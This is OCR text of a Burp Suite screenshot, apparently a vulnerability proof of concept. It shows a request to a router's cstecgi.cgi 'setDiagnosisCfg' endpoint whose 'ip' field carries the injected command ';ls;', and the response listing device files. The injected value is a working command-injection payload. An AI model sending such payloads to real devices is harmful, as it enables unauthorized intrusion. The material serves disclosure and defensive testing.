 Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Accept: application/json, text/javascript, */*;
q=0.01
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Content-Length: 42
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 Host: 192.168.122.15
8 Origin: http://192.168.122.15
9 Proxy-Connection: keep-alive
10 Referer: http://192.168.122.15/login.html
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
12 X-Requested-With: XMLHttpRequest
13
14 {
"ip":";ls;",
"topicurl":"setDiagnosisCfg"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Aug 2023 10:14:32 GMT
3 Server: lighttpd/1.4.20
4 Content-Length: 118
5
6 ExportSettings.sh
7 cstecgi.cgi
8 {
9 "success": true,
10 "error":null,
11 "lan_ip": "",
12 "wtime":"0",
13 "reserv": "reserv"
14 }
15
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 3
Done 220 bytes | 98 millis